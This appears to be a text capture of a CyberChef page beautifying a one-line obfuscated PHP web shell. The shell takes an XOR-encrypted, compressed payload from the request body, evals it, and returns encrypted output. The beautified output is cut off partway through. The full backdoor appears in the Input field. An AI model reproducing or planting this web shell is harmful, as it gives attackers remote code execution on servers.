 Last build: 3 months ago
Options
About / Support
?
Recipe
Generic Code Beautify
STEP
BAKE!
Auto Bake
Input
$k="80e32263";$kh="6f8af44abea0";$kf="351039f4a7b5";$p="0UlYyJHG87EJqEz6";function x($t,$k)
{$c=strlen($k);$l=strlen($t);$o="";for($i=0;$i<$l;){for($j=0;($j<$c&&$i<$l);$j++,$i++)
{$o.=$t{$i}^$k{$j};}}return $o;}if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1)
{@ob_start();eval(@gzuncompress(@x(base64_decode($m[1]),$k)));$o=@ob_get_contents();@ob_end_clean();$r=@b
ase64_encode(@x(@gzcompress($o),$k));print("$p$kh$r$kf");}
ABC 443 1
Tт Raw Bytes LF
Output
$k = "80e32263";
$kh = "6f8af44abea0";
$kf = "351039f4a7b5";
$p = "0UlYyJHG87EJqEz6";
function x($t, $k) {
    $c = strlen($k);
    $l = strlen($t);
    $o = "";
    for($i = 0;
    $i < $l;
    ) {
        for($j = 0;
        ($j < $c&&$i < $l);
        $j++, $i++) {
            $o .= $t {
                $i
            }
            ^$k {
                $j
            };
        }
    }
ABC 692 36
24ms Tт Raw Bytes LF